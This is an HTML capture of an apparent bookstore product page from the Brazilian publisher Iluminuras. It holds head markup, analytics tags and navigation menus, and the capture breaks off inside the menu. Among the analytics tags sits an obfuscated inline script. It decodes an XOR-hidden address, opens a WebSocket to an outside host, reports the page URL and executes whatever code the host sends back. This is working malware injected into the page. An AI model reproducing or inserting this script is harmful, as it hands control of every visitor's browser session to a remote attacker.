

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/cultura-e-seu-contrario-a
body_size: 21147
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>CULTURA E SEU CONTRÁRIO, A</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />		<meta name="description" content="As duas últimas décadas do século XX viram ascensão da ideia de cultura a um duplo primeiro plano: o das políticas públicas e o do mercado, neste caso de um modo ainda mais intenso que antes." />		<meta name="keywords" content="Cultura , Civilização moderna - Século XXI, Arte e sociedade, Política e cultura, Interação social, Instituto Itaú Cultural " />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
	<!-- //for style in styles -->

	<!-- for script in scripts -->		<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/cultura-e-seu-contrario-a" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
